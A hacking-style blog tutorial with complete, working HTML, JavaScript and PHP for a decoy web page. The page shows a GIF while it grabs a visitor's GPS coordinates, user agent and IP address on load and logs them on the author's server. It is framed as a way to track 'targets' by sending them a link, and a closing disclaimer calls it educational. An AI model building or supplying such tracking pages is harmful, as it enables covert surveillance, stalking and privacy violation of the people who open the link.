Intruduction
Hello!!!!!!!!!!!!!!!!!! everyone! It’s KRiPPto99 Back again I hope you all doing very well. Today in the blog we are going to something new Well! it’s nice to learn new every day right, so let me quickly get into the topic, let’s Learn How to track phones and computers. Let’s try To find the precious location of devices like smartphones, laptops, and iPad by sending them links In This Blog I am going to show you manually How can we do this anyone!!
Requisites:
Knowledge of basics html and JavaScript
Step1: create a html page
here!!! we required a hosting service to host our site so am using here https://in.000webhost.com/ which is free now, we need create html template you can take do several things you can add images, videos, gifs, are any personal site, here what I am doing is to show you people is take any of your choice gifs and embed it copy to your notepad like below in image I did

Step 2: Quickly setup your account in 000webhost.in For further process
Now after setting up your site go to manage website after landing on manage website page it looks like this below image

Now in above right side of panel click on add file and name it as index.html and create a file to add code(the one which we earlier copied of gifs ) in below image I showed how to do this, Just like below images i copied code and pasted it in Index.html page that’s all in step 2


Step 3: Lets Add Tracking Code
Now in step3 we are going to add JavaScript code in index.html page to get location its about GPS so its location very accuracy add below code in index.html file
<!DOCTYPE html>
<html>
<body onload="getLocation()">
<iframe src="https://giphy.com/embed/TjAcxImn74uoDYVxFl" width="480" height="480" frameBorder="0" class="giphy-embed" allowFullScreen></iframe><p><a href="https://giphy.com/gifs/fcbarcelona-goat-messi-leo-TjAcxImn74uoDYVxFl">via GIPHY</a></p>
<p id="demo"></p>
<script>
var x = document.getElementById("demo");
function getLocation() {
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(showPosition);
} else {
x.innerHTML = "Geolocation is not supported by this browser.";
}
}
function showPosition(position) {
x.innerHTML = "Latitude: " + position.coords.latitude +
"<br>Longitude: " + position.coords.longitude;
}
</script>
</body>
</html>
Here in code if we observe I added that gifs code in body and added onload=”getLocation()” in body tag so whenever user opens the site we get location coordinates user doesn’t need to click on something in below images i shown you guys how i did and how its looks after adding code and when we visit the site its looks like this, yes that messi picture


Step 4: Now Its Time Store GPS Location
As we did in step2, here we need to open file of index.html and here we are going to add a functionality to send request to server we are going to add AJAX-XMLHttpRequest here add below code in
function showPosition(position) {
const xhttp = new XMLHttpRequest();
xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude);
xhttp.send();
}
in function we are storing data in store.php file we the data which are going to get is on form of latitude and longitude by a simple GET Request and I am adding pictures how its going to look after adding code and the response of our index file now if we observe we hides that latitude and longitude which is seen in earlier site, when we visits the site its looks something like this


Step 5: Creating PHP File
Now lets quickly create php file in name store.php which we earlier linked in showPosition function and after creating file add below code which results to get request to get location in terms of location.txt where we get our coordinates, basically we created PHP file to get our coordinates in format of txt file location.txt file now save and close the index.html file and visit the site take wait for 1 sec and come back to server and hit on refresh and open location.txt file now we get our coordinates in in location.txt file
<?php
$myfile = fopen("location.txt", "w");
$txt = "lat:" . $_GET["lat"] . "\nlong: " . $_GET["long"];
fwrite($myfile, $txt);
fclose($myfile);
?>

Step 6: Finding Targets Of Ips And Operating Systems
What we need to do changes is in index.html file open it and in function of showPosition add “&long=” + position.coords.longitude + “&uagent=” + navigator.userAgent); uagent is for to know which operating system we are using just like below, now save and close, visits the site come back again to server hit refresh check in location.txt file, here we go!!!
function showPosition(position) {
const xhttp = new XMLHttpRequest();
xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude + "&long=" + position.coords.longitude + "&uagent=" + navigator.userAgent);
xhttp.send();
}
And Now open store.php file to add code to get iplocation and info about the target
. "\nIP: " .$_SERVER["REMOTE_ADDR"] . "\nUser agent:" . $_GET["uagent"]
The code and response will be looks like this below images




Thats it now we get to know about finding location,ips,os to plot the coordinates just try on google they are several sites where you can plot the location well go for https://www.gps-coordinates.net/gps-coordinates-converter
Disclaimer: Hackerinthehouse, it’s author, it’s affiliates and the developer of this tool won’t be responsible for any actions made by you. This article is just published for security research and education purposes only and we have tested it in a controlled simulated environment. It is the end user’s responsibility to obey all applicable local, state and federal laws.
Thank you for reading this and have a nice stay there!











Leave a Reply